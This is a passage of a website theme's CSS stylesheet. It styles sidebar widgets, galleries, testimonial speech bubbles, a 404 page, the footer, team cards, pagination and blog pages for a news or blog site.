}
.sidebar .categories-home .title-bg {
  margin-bottom: 38px;
}
/* ------------------------------------
11.sidebar Start Here 
---------------------------------------*/
.sidebar-latest .like-box {
  background: #ffffff;
  border: 1px solid #ddd;
  margin: 50px 0 44px;
  padding: 10px;
}
.sidebar-latest .like-box ul li {
  display: inline-block;
  text-align: center;
  width: 32.5%;
  background: #1da1f2;
  padding-bottom: 25px;
  cursor: pointer;
}
.sidebar-latest .like-box ul li a {
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 65px;
  line-height: 85px;
  width: 110px;
}
.sidebar-latest .like-box ul li span {
  color: #ffffff;
  display: block;
  font-size: 15px;
  line-height: 23px;
  text-transform: uppercase;
}
.sidebar-latest .like-box ul li:first-child {
  background: #3b589c;
}
.sidebar-latest .like-box ul li:hover {
  opacity: .8;
}
.sidebar-latest .like-box ul .last {
  background: #e15a00;
}
.sidebar-latest .add-section img {
  width: 100%;
}
.sidebar-latest .newsletter-info {
  margin: 50px 0 44px;
  padding: 20px;
  background: #000000;
}
.sidebar-latest .newsletter-info form {
  margin: 0;
}
.sidebar-latest .newsletter-info form .form-group {
  margin: 0;
}
.sidebar-latest .newsletter-info form h4 {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
}
.sidebar-latest .newsletter-info form .newsletter {
  position: relative;
}
.sidebar-latest .newsletter-info form .form-control {
  border-radius: 0;
  font-size: 12px;
  padding: 0 20px;
  height: 39px;
}
.sidebar-latest .newsletter-info form .btn-send {
  position: absolute;
  right: 0;
  top: 0;
  background: #d32f2f;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  color: #ffffff;
  padding: 7px 22px;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .newsletter-info form .btn-send:hover {
  color: #101010;
}
.sidebar-latest .newsletter-info form p {
  font-size: 15px;
  color: #cccccc;
  margin: 16px 0 0;
}
.sidebar-latest .popular h3 {
  margin-bottom: 38px;
}
.sidebar-latest .popular-related h4 {
  font-size: 15px !important;
  padding: 13px 0 0 !important;
  line-height: 22px !important;
}
.sidebar-latest .recent-comments .dsc {
  background: #fff;
  padding: 20px;
  color: #434343;
  font-weight: 400;
}
.sidebar-latest .recent-comments .dsc span {
  text-align: right;
  font-size: 18px;
  color: #101010;
  font-weight: 500;
  display: block;
}
.sidebar-latest .next-prev {
  top: 7px;
  left: 4px;
}
.sidebar-latest .news-arrow-left,
.sidebar-latest .news-arrow-right {
  border: 1px solid #ddd;
  height: 30px;
  line-height: 30px;
  width: 32px;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease 0s;
}
.sidebar-latest .news-arrow-left i,
.sidebar-latest .news-arrow-right i {
  font-size: 18px;
  color: #101010;
}
.sidebar-latest .news-arrow-left:hover,
.sidebar-latest .news-arrow-right:hover {
  background: #d32f2f;
}
.sidebar-latest .news-arrow-left:hover i,
.sidebar-latest .news-arrow-right:hover i {
  color: #ffffff;
}
.sidebar-latest .add-section2 img {
  height: 381px;
}
.featured-title {
  margin-bottom: 38px;
}
/* ------------------------------------
12.Gallery Page Start Here 
---------------------------------------*/
.gallery-page li {
  border: none !important;
  padding: 0;
  position: relative;
  margin-bottom: 0 !important;
}
.gallery-page li .blog-image {
  margin-bottom: 15px;
}
.gallery-page .slide .next-prev {
  position: absolute;
  top: 35%;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-35%, -35%);
  /* IE 9 */
  -webkit-transform: translate(-35%, -35%);
  /* Safari */
  transform: translate(-35%, -35%);
  left: 35%;
  padding: 0 10px;
}
.gallery-page .slide .next-prev .left {
  float: left;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide .next-prev .right {
  float: right;
  color: #f52222;
  font-size: 25px;
  opacity: 0;
}
.gallery-page .slide:hover .right,
.gallery-page .slide:hover .left {
  opacity: 1;
}
.gallery-page .margin-top {
  margin-top: -160px;
}
.gallery-page .margin-top2 {
  margin-top: -80px;
}
/* ------------------------------------
13.Home Page Gellary Start Here 
---------------------------------------*/
.gellary-area {
  padding: 70px 0;
}
.gellary-area .single-gellary {
  background: #f5f5f5;
  padding: 5px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0px;
}
.gellary-area .single-gellary .image:hover .overley {
  opacity: 1;
  transform: scale(1);
}
.gellary-area .single-gellary .image a {
  display: block;
}
.gellary-area .single-gellary .image a img {
  width: 100%;
}
.gellary-area .single-gellary .image span {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 60px;
  height: 60px;
  background: #d32f2f;
  color: #ffffff;
  padding: 2px;
  text-align: center;
  z-index: 99;
}
.gellary-area .single-gellary .image .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  top: 0;
  transform: scale(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  top: 45%;
  transform: rotate(0deg);
  transition: all .9s;
}
.gellary-area .single-gellary .image .overley ul li {
  display: inline-block;
  color: #ffffff;
  margin-right: 4px;
}
.gellary-area .single-gellary .image .overley ul li i {
  color: #d32f2f;
  font-size: 16px;
  width: 45px;
  height: 45px;
  line-height: 45px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  transition: all 0.5s ease 0s;
}
.gellary-area .single-gellary .image .overley ul li i:hover {
  background: #d32f2f;
  border: 1px solid #d32f2f;
  color: #ffffff;
}
.gellary-area .single-gellary:hover img {
  opacity: .9;
}
.gellary-area .single-gellary img {
  width: 100%;
  transition: all 0.5s ease 0s;
  position: relative;
  overflow: hidden;
}
.gellary-area .single-gellary .gellary-informations {
  padding: 3px 0 0;
  transition: all 0.5s ease 0s;
  min-height:80px;
  text-align:center;
}
.gellary-area .single-gellary .gellary-informations ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gellary-area .single-gellary .gellary-informations ul li {
  display: inline-block;
  padding-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 {
  margin-bottom: 0;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a {
  font-size: 16px;
  transition: all 0.5s ease 0s;
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li h3 a span {
  display: block;
  font-weight: 400;
  color: #333333;
  font-size: 12px;
  margin-top: 10px;
}
.gellary-area .single-gellary .gellary-informations ul li i {
  color: #434343;
}
.gellary-area .single-gellary .gellary-informations ul li a {
  color: #434343;
  font-size: 12px;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li a:hover i {
  color: #d32f2f;
}
.gellary-area .single-gellary .gellary-informations ul li .fa-comments {
  color: #434343;
}
.gellary-area .pagination-area {
  margin: 0;
}
.gellary-area-main .single-gellary {
  margin-bottom: 20px;
}
/* ------------------------------------
14.Testimonial Page Start Here 
---------------------------------------*/
.testimonial-page-area {
  padding: 50px 0 0;
}
.testimonial-page-area .container li {
  list-style: none;
}
.testimonial-page-area .container li .testimonial-content p {
  margin: 0;
  position: relative;
  padding: 0 0 0 30px;
  font-weight: 400;
  color: #434343;
  line-height: 25px;
  text-transform: capitalize;
}
.testimonial-page-area .container li .testimonial-content p:before {
  background: url(images/comma-icon.png);
  position: absolute;
  content: "";
  top: 7px;
  left: 0;
  width: 18px;
  height: 16px;
}
.testimonial-page-area .container li .author-image {
  margin-bottom: 25px;
}
.testimonial-page-area .container li .author-image img {
  width: 55px;
  border-radius: 100%;
}
.testimonial-page-area .container li .author-name {
  font-weight: 500;
  color: #101010;
  line-height: 25px;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 20px;
  position: relative;
  left: -22px;
  top: 9px;
}
.testimonial-page-area .container li .author-name span {
  display: block;
  font-weight: 300;
  padding-left: 15px;
  font-size: 12px;
  color: #434343;
}
/* CSS talk bubble */
.border {
  border: 1px solid #ccc;
  position: relative;
  padding: 18px 20px 20px 25px;
}
.talk-bubble {
  background-color: #f2f2f2;
  margin-bottom: 40px;
}
/* Right triangle placed top left flush. */
.tri-right.border.left-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #ccc transparent transparent transparent;
}
.tri-right.left-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 0px;
  bottom: auto;
  border: 22px solid;
  border-color: #f2f2f2 transparent transparent transparent;
}
/* Right triangle, left side slightly down */
.tri-right.border.left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -40px;
  right: auto;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -20px;
  right: auto;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: -8px;
  right: auto;
  top: auto;
  bottom: -40px;
  border: 32px solid;
  border-color: transparent transparent transparent #ccc;
}
.tri-right.btm-left:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 0px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 22px solid;
  border-color: transparent transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom left side slightly in*/
.tri-right.border.btm-left-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 37px;
  right: auto;
  top: auto;
  bottom: -23px;
  border: 11px solid;
  border-color: #ccc transparent transparent #ccc;
}
.tri-right.btm-left-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: 38px;
  right: auto;
  top: auto;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 transparent transparent #f2f2f2;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 30px;
  bottom: -40px;
  border: 35px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 38px;
  bottom: -20px;
  border: 12px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/*Right triangle, placed bottom right side slightly in*/
.tri-right.border.btm-right:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -8px;
  bottom: -40px;
  border: 20px solid;
  border-color: #ccc #ccc transparent transparent;
}
.tri-right.btm-right:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: 0px;
  bottom: -20px;
  border: 5px solid;
  border-color: #f2f2f2 lightyellow transparent transparent;
}
/* Right triangle, right side slightly down*/
.tri-right.border.right-in:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: 30px;
  bottom: auto;
  border: 20px solid;
  border-color: #666 transparent transparent #666;
}
.tri-right.right-in:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 38px;
  bottom: auto;
  border: 12px solid;
  border-color: lightyellow transparent transparent lightyellow;
}
/* Right triangle placed top right flush. */
.tri-right.border.right-top:before {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -40px;
  top: -8px;
  bottom: auto;
  border: 32px solid;
  border-color: #666 transparent transparent transparent;
}
.tri-right.right-top:after {
  content: ' ';
  position: absolute;
  width: 0;
  height: 0;
  left: auto;
  right: -20px;
  top: 0px;
  bottom: auto;
  border: 20px solid;
  border-color: lightyellow transparent transparent transparent;
}
/* ------------------------------------
15. Error 404 page Start Here 
---------------------------------------*/
.error-page-area .container {
  padding: 50px 0 0;
}
.error-page-area .container .erroe-404 {
  background: #999999;
  text-align: center;
  padding: 30px 0;
}
.error-page-area .container .erroe-404 h2 {
  font-size: 250px;
  color: #ffffff;
  line-height: 210px;
  margin: 0;
  position: relative;
  z-index: 10;
}
.error-page-area .container .erroe-404 span {
  font-size: 20px;
  color: #101010;
  line-height: 35px;
  position: relative;
  z-index: 10;
  font-weight: 600;
}
.error-page-area .container p {
  color: #434343;
  display: block;
  font-size: 18px;
  line-height: 30px;
  margin: 30px auto 30px;
  max-width: 500px;
  text-align: center;
  position: relative;
  z-index: 10;
  font-weight: 500;
}
.error-page-area .container a {
  background: #d32f2f;
  color: #fff;
  display: block;
  font-size: 15px;
  margin: 0 auto;
  padding: 12px 20px;
  text-align: center;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  z-index: 10;
  font-weight: normal;
  letter-spacing: 1px;
}
.error-page-area .container a:hover {
  color: #000;
}
/* ------------------------------------
16.Footer Area Section Start Here 
---------------------------------------*/
.footer-top-area {
  background: #1b1b1b;
  padding: 50px 0;
  margin-top: 50px;
}
.footer-top-area .single-footer h3 {
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
  line-height: 1.55;
  box-shadow: 0 2px 1px -2px #cccccc;
  text-transform: uppercase;
  padding-bottom: 8px;
}
.footer-top-area .single-footer p {
  color: #fff;
  font-size: 15px;
  margin: 6px 0 0;
}
.footer-top-area .single-footer .footer-social-media-area {
  padding-top: 11px;
}
.footer-top-area .single-footer .footer-social-media-area ul {
  text-align: left;
}
.footer-top-area .single-footer .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.footer-top-area .single-footer .footer-social-media-area ul li a {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 35px;
  color: #dddddd;
  background: #2d2d2d;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
  border-radius: 100%;
}
.footer-top-area .single-footer .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  transform: rotate(360deg);
}
.footer-top-area .footer-two ul li {
  color: #999999;
  clear: both;
  overflow: hidden;
  padding: 7px 0;
}
.footer-top-area .footer-two ul li .col-md-5 {
  padding: 0;
}
.footer-top-area .footer-two ul li .col-md-5 img {
  transition: all 0.8s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-md-5 p {
  margin: 0 0 0 15px;
}
.footer-top-area .footer-two ul li .col-md-5 span {
  font-size: 12px;
  color: #777777;
  margin-top: 8px;
  margin-left: 15px;
  display: block;
}
.footer-top-area .footer-two ul li .col-md-5 span i {
  color: #777777;
}
.footer-top-area .footer-two ul li .col-xs-8 p {
  margin-top: 0;
}
.footer-top-area .footer-two ul li .col-xs-8 span {
  font-size: 12px;
}
.footer-top-area .footer-two ul li .col-sm-5 {
  overflow: hidden;
}
.footer-top-area .footer-two ul li .col-sm-5 img {
  width: 100%;
  position: relative;
}
.footer-top-area .footer-two ul li a {
  color: #cccccc;
  transition: all 0.5s ease 0s;
  overflow: hidden;
}
.footer-top-area .footer-two ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-two ul li i {
  margin-right: 5px;
  display: inline-block;
  font-size: 12px;
}
.footer-top-area .footer-two ul li:first-child {
  padding-top: 0;
}
.footer-top-area .footer-two ul li:last-child {
  box-shadow: none;
}
.footer-top-area .footer-two ul li:hover a {
  color: #d32f2f;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-two ul li:hover a img {
  transform: scale3d(1.1, 1.1, 1.1);
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5 {
  cursor: pointer;
}
.footer-top-area .footer-two ul li:hover .col-sm-5:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-top-area .footer-three ul li {
  display: inline-block;
  width: 22.55%;
  margin: 1px 3px;
  overflow: hidden;
}
.footer-top-area .footer-three ul li a {
  display: block;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-three ul li a img {
  display: block;
  width: 100%;
  transition: all 0.8s ease 0s;
}
.footer-top-area .footer-three ul li a img:hover {
  opacity: .9;
}
.footer-top-area .footer-three ul li:hover a {
  position: relative;
}
.footer-top-area .footer-three ul li:hover a:after {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-top-area .footer-three ul li:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.footer-top-area .footer-four ul li {
  display: inline-block;
  color: #ffffff;
  margin: 0 0 15px 0;
  font-weight: 300;
}
.footer-top-area .footer-four ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.footer-top-area .footer-four ul li a:hover {
  color: #d32f2f;
}
.footer-top-area .footer-four ul li i {
  margin: 5px;
  color: #d32f2f;
}
.footer-bottom-area {
  background: #000000;
  padding: 20px 0;
}
.footer-bottom-area .footer-bottom p {
  text-align: center;
  color: #ffffff;
  margin: 0;
  font-weight: 300;
  font-size:16px;
}
#scrollUp {
  background: #000000;
  border-radius: 0px 0px 0 0;
  bottom: 100px;
  color: #ffffff !important;
  display: block;
  font-size: 25px;
  height: 40px;
  line-height: 0;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  z-index: 1000;
}
#scrollUp:hover {
  background: #d32f2f;
}
#scrollUp i {
  display: block;
  padding-top: 5px;
}
/* ------------------------------------
17.Inner Page Header serction start Here
--------------------------------------*/
.inner-page-header {
  padding: 0;
  position: relative;
}
.inner-page-header .header-page-title h1 {
  color: #ffffff;
  margin: 0;
  font-size: 30px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 10px 0;
}
.inner-page-header .banner-text {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  z-index: 10;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.inner-page-header .header-page-subtitle p {
  color: #ffffff;
  font-size: 15px;
}
.inner-page-header .header-page-locator ul li {
  display: inline-block;
  color: #d32f2f;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a {
  color: #ffffff;
  transition: all 0.5s ease 0s;
  text-transform: uppercase;
  font-size: 12px;
}
.inner-page-header .header-page-locator ul li a:hover {
  color: #d32f2f;
}
.inner-page-header:after {
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
/* ------------------------------------
18.About Team Start Here 
---------------------------------------*/
.about-page-team {
  padding: 50px 0 60px;
  background: #ffffff;
}
.about-page-team .title2 span {
  margin: 16px 0 30px;
}
.about-page-team .title1 {
  margin-bottom: 15px;
}
.about-page-team #total-team .single-team {
  position: relative;
  margin: 0 15px;
}
.about-page-team #total-team .single-team:hover:after {
  opacity: 1;
  visibility: visible;
}
.about-page-team #total-team .single-team:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
}
.about-page-team #total-team .single-team a {
  display: block;
}
.about-page-team #total-team .single-team a img {
  width: 100%;
}
.about-page-team #total-team .single-team .social-media-icons ul {
  text-align: left;
}
.about-page-team #total-team .single-team .social-media-icons ul li {
  display: inline-block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a {
  width: 25px;
  height: 25px;
  line-height: 25px;
  display: block;
}
.about-page-team #total-team .single-team .social-media-icons ul li a i {
  font-size: 14px;
  color: #777777;
}
.about-page-team #total-team .single-team .social-media-icons ul li a:after {
  display: none;
}
.about-page-team #total-team .single-team:hover .team-details {
  background: #101010;
}
.about-page-team #total-team .single-team:hover .team-details h3 a {
  color: #ffffff;
}
.about-page-team #total-team .single-team:hover .team-details p {
  color: #d32f2f;
}
.about-page-team #total-team .team-details {
  margin: 0px;
  background: #ffffff;
  transition: all 0.5s ease 0s;
  padding: 7px 24px;
  text-align: left;
  position: relative;
  z-index: 1;
}
.about-page-team #total-team .team-details h3 {
  margin-bottom: 0px;
  margin-top: 16px;
  text-transform: uppercase;
}
.about-page-team #total-team .team-details h3 a {
  display: block;
  font-size: 15px;
  color: #101010;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  line-height: 18px;
}
.about-page-team #total-team .team-details h3 a:hover {
  color: #d32f2f;
}
.about-page-team #total-team .team-details h3 a:after {
  display: none;
}
.about-page-team #total-team .team-details p {
  color: #434343;
  margin-bottom: 0px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
}
.about-page-team #total-team .owl-controls {
  margin-top: 30px;
  display: none !important;
}
.about-page-team #total-team .owl-controls .owl-pagination {
  display: none;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page.active span {
  border: 1px solid #222222;
}
.about-page-team #total-team .owl-controls .owl-pagination .owl-page span {
  display: block;
  width: 15px;
  height: 8px;
  margin: 5px 7px;
  filter: alpha(opacity=50);
  opacity: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0;
  background: #d32f2f;
}
.home-about-area {
  padding: 50px 0 24px;
}
.home-about-area .title2 {
  margin: 0 0 25px;
  text-transform: uppercase;
}
.home-about-area h2 {
  line-height: 20px;
}
.home-about-area .about-content h3 {
  color: #000000;
  font-weight: 700;
  font-size: 40px;
}
.home-about-area .about-content h3 span {
  color: #d32f2f;
}
.home-about-area .about-content .about-content-list {
  margin-top: 50px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left {
  margin: 20px;
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a {
  display: block;
  transition: all 0.5s ease 0s;
  margin-bottom: 20px;
  font-size: 20px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  background: #d32f2f;
  position: relative;
  text-align: center;
  line-height: 50px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a:hover {
  transform: rotateY(360deg);
  -webkit-transform: rotateY(360deg);
}
.home-about-area .about-content .about-content-list .single-list .media .pull-left a i {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(120deg);
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading {
  margin-bottom: 10px;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a {
  display: block;
  transition: all 0.5s ease 0s;
  font-size: 20px;
  color: #000000;
  font-weight: 500;
}
.home-about-area .about-content .about-content-list .single-list .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.home-about-area .about-featured-image {
  text-align: center;
}
.home-about-area .about-featured-image a {
  display: block;
}
.about .footer-top-area {
  margin: 0;
}
/* ------------------------------------
19. Pagination Area Start Here 
---------------------------------------*/
.pagination-area {
  margin: 0 auto;
  max-width: 350px;
  overflow: hidden;
}
.pagination-area ul {
  text-align: center;
}
.pagination-area ul li {
  border: none;
  float: left;
  margin-bottom: 0;
  padding-bottom: 0;
}
.pagination-area ul li.active a {
  color: #d32f2f;
}
.pagination-area ul li:first-child a {
  border-left: 1px solid #ddd;
}
.pagination-area ul li:nth-child(4) a {
  line-height: 40px;
}
.pagination-area ul li a {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-right: 1px solid #ddd;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  color: #000000;
  display: block;
  font-size: 18px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  transition: all 0.5s ease 0s;
  width: 50px;
}
.pagination-area ul li a:hover {
  color: #d32f2f;
}
/* ------------------------------------
20.Blog Page Start Here 
---------------------------------------*/
.blog-page-area {
  padding: 50px 0 0px;
}
.blog-page-area li {
  border: 1px solid #ddd;
  list-style: outside none none;
  margin-bottom: 25px;
  overflow: hidden;
  padding: 12px 0;
}
.blog-page-area li .date {
  font-size: 12px;
  line-height: 22px;
  color: #434343;
  font-weight: 400;
}
.blog-page-area li h3 {
  font-size: 18px;
  margin: 0;
}
.blog-page-area li h3 a {
  color: #101010;
  line-height: 32px;
}
.blog-page-area li .admin {
  color: #434343;
  padding-right: 5px;
  font-size: 12px;
}
.blog-page-area li .admin a {
  color: #434343;
}
.blog-page-area li .admin a i {
  margin-right: 3px;
  color: #434343;
}
.blog-page-area li .like a {
  color: #434343;
  font-size: 12px;
}
.blog-page-area li .like a:hover {
  color: #101010;
}
.blog-page-area li p {
  margin: 10px 0;
}
.blog-page-area li .more {
  color: #434343;
  text-transform: lowercase;
  text-transform: capitalize;
}
.blog-page-area li .more:hover {
  color: #d32f2f;
}
.blog-page-area li img {
  transition: all 0.8s ease 0s;
}
.blog-page-area li .blog-image {
  overflow: hidden;
  position: relative;
}
.blog-page-area li .blog-image i {
  position: absolute;
  font-size: 30px;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  color: #f52222;
  z-index: 1000;
  opacity: 0;
  transition: all 0.8s ease 0s;
}
.blog-page-area li:hover a {
  color: #d32f2f;
}
.blog-page-area li:hover .blog-image a {
  position: relative;
  overflow: hidden;
  display: block;
}
.blog-page-area li:hover .blog-image a img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.blog-page-area li:hover .blog-image a:after {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-page-area li:hover .blog-image a i {
  opacity: 1;
}
/* ------------------------------------
21.Blog Details Page start here  
---------------------------------------*/
.single-blog-page-area {
  padding: 50px 0 0;
}
.single-blog-page-area .single-image {
  margin-bottom: 25px;
  overflow: hidden;
}
.single-blog-page-area .single-image img {
  filter: grayscale(100%);
  transition: all 0.8s ease-in-out 0s;
}
.single-blog-page-area .single-image img:hover {
  filter: grayscale(0%);
  transform: scale(1.1);
}
.single-blog-page-area h3 {
  font-size: 18px;
  color: #101010;
  margin: 10px 0;
  padding: 0;
  line-height: 25px;
}
.single-blog-page-area h3 a {
  color: #101010;
}
.single-blog-page-area .admin,
.single-blog-page-area .like {
  margin-right: 12px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 12px;
}
.single-blog-page-area .admin a,
.single-blog-page-area .like a {
  color: #d32f2f;
}
.single-blog-page-area .admin a:hover,
.single-blog-page-area .like a:hover {
  color: #101010;
}
.single-blog-page-area blockquote {
  background: #f9f9f9;
  border: medium none;
  margin: 0 0 25px;
  padding: 35px 40px;
}
.single-blog-page-area h2 {
  font-size: 20px;
  margin: 0 0 25px;
}
.single-blog-page-area ul {
  padding: 0 0 25px;
  margin: 0;
}
.single-blog-page-area ul li {
  margin-left: 30px;
}
.single-blog-page-area ul li i {
  color: #101010;
}
.single-blog-page-area .share-section {
  border-top: 1px solid #ddd;
}
.single-blog-page-area .share-section h3 {
  font-size: 20px;
  letter-spacing: 4px;
  text-transform: uppercase;
}
.single-blog-page-area .share-section a {
  color: #101010;
}
.single-blog-page-area .share-section a:hover {
  color: #d32f2f;
}
.single-blog-page-area .share-section .date,
.single-blog-page-area .share-section span.comment,
.single-blog-page-area .share-section span.author,
.single-blog-page-area .share-section span.cat {
  margin-right: 15px;
}
.single-blog-page-area .share-section .life-style {
  padding-top: 20px;
}
.single-blog-page-area .share-section .life-style a {
  font-size: 12px;
}
.single-blog-page-area .share-section ul.share-link {
  padding: 15px 0 25px;
  margin: 0;
  text-align: right;
}
.single-blog-page-area .share-section ul.share-link li {
  padding: 0;
  margin: 0 15px 0 0;
  border: 1px solid #ddd;
  display: inline-block;
  border-radius: 2px;
}
.single-blog-page-area .share-section ul.share-link li a {
  color: #101010;
  display: block;
  font-size: 12px;
  padding: 2px 10px 2px 10px;
}
.single-blog-page-area .share-section ul.share-link li a i {
  color: #101010;
  padding-right: 5px;
}
.single-blog-page-area .share-section ul.share-link li a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:first-child {
  background: #d32f2f;
  border: none;
}
.single-blog-page-area .share-section ul.share-link li:first-child a {
  color: #ffffff;
}
.single-blog-page-area .share-section ul.share-link li:last-child {
  margin-right: 0;
}
.single-blog-page-area .share-section2 {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.single-blog-page-area .share-section2 .row ul {
  padding: 15px 0;
}
.single-blog-page-area .share-section2 .row ul li a {
  font-size: 12px;
  font-weight: 500;
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child {
  background: none;
  border: 1px solid #ddd;
}
.single-blog-page-area .share-section2 .row ul li:first-child a {
  color: #101010;
}
.single-blog-page-area .share-section2 .row ul li:first-child a:hover {
  color: #ffffff;
}
.single-blog-page-area .share-section2 span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 17px 0 0;
}
.single-blog-page-area .next-pre-section {
  padding: 17px 0 29px;
  margin: 0;
  overflow: hidden;
}
.single-blog-page-area .next-pre-section li {
  margin: 0;
}
.single-blog-page-area .next-pre-section li a {
  font-size: 15px;
